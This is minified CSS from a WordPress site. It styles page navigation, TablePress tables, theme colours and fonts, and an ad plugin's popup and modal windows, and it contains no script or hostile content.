.wp-pagenavi{clear:both}.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;border:1px solid #bfbfbf;padding:3px 5px;margin:2px}.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#000}.wp-pagenavi span.current{font-weight:700}
@font-face{font-family:TablePress;src:url([data-uri]) format('woff2'),url(//wot-info.ru/wp-content/plugins/tablepress/css/tablepress.woff) format('woff');font-weight:400;font-style:normal;font-display:block}.tablepress-table-description{clear:both;display:block}.tablepress{border-collapse:collapse;border-spacing:0;width:100%;margin-bottom:1em;border:none}.tablepress td,.tablepress th{padding:8px;border:none;background:0 0;text-align:left;float:none!important}.tablepress tbody td{vertical-align:top}.tablepress tbody td,.tablepress tfoot th{border-top:1px solid #ddd}.tablepress tbody tr:first-child td{border-top:0}.tablepress thead th{border-bottom:1px solid #ddd}.tablepress tfoot th,.tablepress thead th{background-color:#d9edf7;font-weight:700;vertical-align:middle}.tablepress .odd td{background-color:#f9f9f9}.tablepress .even td{background-color:#fff}.tablepress .row-hover tr:hover td{background-color:#f3f3f3}.tablepress img{margin:0;padding:0;border:none;max-width:none}.dataTables_wrapper{clear:both;margin-bottom:1em}.dataTables_wrapper .tablepress{clear:both;margin:0!important}.dataTables_length{float:left;white-space:nowrap}.dataTables_filter{float:right;white-space:nowrap}.dataTables_wrapper .dataTables_filter input{margin-left:.5em}.dataTables_info{clear:both;float:left;margin:4px 0 0}.dataTables_paginate{float:right;margin:4px 0 0}.dataTables_paginate a{color:#111!important;display:inline-block;outline:0;position:relative;text-decoration:underline;margin:0 5px}.dataTables_paginate a:first-child{margin-left:0}.dataTables_paginate a:last-child{margin-right:0}.paginate_button:hover{cursor:pointer;text-decoration:none}.paginate_button.disabled{color:#999!important;text-decoration:none;cursor:default}.paginate_button.current{font-weight:700;text-decoration:none;cursor:default}.dataTables_paginate.paging_simple{padding:0 15px}.paging_simple .paginate_button.next:after,.paging_simple .paginate_button.previous:before{text-align:left;font-family:TablePress;font-size:14px;font-weight:700;-webkit-font-smoothing:antialiased;content:"\f053";text-shadow:.1em .1em #666;position:absolute;top:0;right:auto;bottom:0;left:-14px;margin:auto;height:14px;width:14px;line-height:1}.paging_simple .paginate_button.next:after{text-align:right;content:"\f054";left:auto}.paginate_button:after,.paginate_button:before{color:#d9edf7}.paginate_button:hover:after,.paginate_button:hover:before{color:#049cdb}.paginate_button.disabled:after,.paginate_button.disabled:before{color:#f9f9f9}.dataTables_processing{display:none}.dataTables_scroll{clear:both}.dataTables_scrollBody{-webkit-overflow-scrolling:touch}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody td>div.dataTables_sizing,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody th>div.dataTables_sizing{height:0;overflow:hidden;margin:0!important;padding:0!important}.tablepress .sorting,.tablepress .sorting_asc,.tablepress .sorting_desc{position:relative;padding-right:20px;cursor:pointer;outline:0}.tablepress .sorting:after,.tablepress .sorting_asc:after,.tablepress .sorting_desc:after{font-family:TablePress;font-weight:400;font-size:14px;-webkit-font-smoothing:antialiased;position:absolute;top:0;bottom:0;left:auto;right:6px;margin:auto;height:14px;line-height:1}.tablepress .sorting:after{content:"\f0dc"}.tablepress .sorting_asc:after{content:"\f0d8";padding:0 0 2px}.tablepress .sorting_desc:after{content:"\f0d7"}.tablepress .sorting:hover,.tablepress .sorting_asc,.tablepress .sorting_desc{background-color:#049cdb}.dataTables_scrollBody .tablepress thead th:after{content:""}.dataTables_wrapper:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0}.dataTables_wrapper label input,.dataTables_wrapper label select{display:inline;margin:2px;width:auto}
.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}
.site-logotype{max-width:1000px}.site-logotype img{max-height:100px}.scrolltop{background-color:#d60000}.scrolltop:after{color:#fff}.scrolltop{width:65px}.scrolltop{height:42px}.scrolltop:after{content:"\f102"}.entry-image:not(.entry-image--big){margin-left:-20px}@media (min-width:1200px){.entry-image:not(.entry-image--big){margin-left:-40px}}body{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){body{font-size:16px}}@media (min-width:576px){body{line-height:1.5}}.site-title,.site-title a{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){.site-title,.site-title a{font-size:28px}}@media (min-width:576px){.site-title,.site-title a{line-height:1.1}}.site-description{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){.site-description{font-size:16px}}@media (min-width:576px){.site-description{line-height:1.5}}.top-menu{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){.top-menu{font-size:16px}}@media (min-width:576px){.top-menu{line-height:1.5}}.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{font-size:18px}}@media (min-width:576px){.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{line-height:1.5}}.h1,h1:not(.site-title){font-weight:700}.h2,h2{font-weight:700}.h3,h3{font-weight:700}.h4,h4{font-weight:700}.h5,h5{font-weight:700}.h6,h6{font-weight:700}.mob-hamburger span,.card-slider__category,.card-slider-container .swiper-pagination-bullet-active,.page-separator,.pagination .current,.pagination a.page-numbers:hover,.entry-content ul>li:before,.entry-content ul:not([class])>li:before,.entry-content ul.wp-block-list>li:before,.home-text ul:not([class])>li:before,.home-text ul.wp-block-list>li:before,.taxonomy-description ul:not([class])>li:before,.taxonomy-description ul.wp-block-list>li:before,.btn,.comment-respond .form-submit input,.contact-form .contact_submit,.page-links__item{background-color:#d00}.spoiler-box,.entry-content ol li:before,.entry-content ol:not([class]) li:before,.entry-content ol.wp-block-list li:before,.home-text ol:not([class]) li:before,.home-text ol.wp-block-list li:before,.taxonomy-description ol:not([class]) li:before,.taxonomy-description ol.wp-block-list li:before,.mob-hamburger,.inp:focus,.search-form__text:focus,.entry-content blockquote:not(.wpremark),.comment-respond .comment-form-author input:focus,.comment-respond .comment-form-author textarea:focus,.comment-respond .comment-form-comment input:focus,.comment-respond .comment-form-comment textarea:focus,.comment-respond .comment-form-email input:focus,.comment-respond .comment-form-email textarea:focus,.comment-respond .comment-form-url input:focus,.comment-respond .comment-form-url textarea:focus{border-color:#d00}.entry-content blockquote:before,.spoiler-box__title:after,.sidebar-navigation .menu-item-has-children:after,.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5),.star-rating-item.hover{color:#d00}body{color:#333}a,.spanlink,.comment-reply-link,.pseudo-link,.root-pseudo-link{color:red}a:hover,a:focus,a:active,.spanlink:hover,.comment-reply-link:hover,.pseudo-link:hover{color:#08f}.site-header{background-color:#eae9e5}.site-header{color:#333}.site-title,.site-title a{color:#e80000}.site-description,.site-description a{color:#666}.top-menu ul li a{color:#333}.main-navigation,.footer-navigation,.main-navigation ul li .sub-menu,.footer-navigation ul li .sub-menu{background-color:#000}.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{color:#eae9e5}.site-content{background-color:#eae9e5}.site-footer{background-color:#eae9e5}.site-footer{color:#333}
body.custom-background{background-color:#f9f8f5}
.top-menu{padding-top:0}@media (min-width:768px){.b-r.b-r--after-article table{margin-left:-30px}}
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px/2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}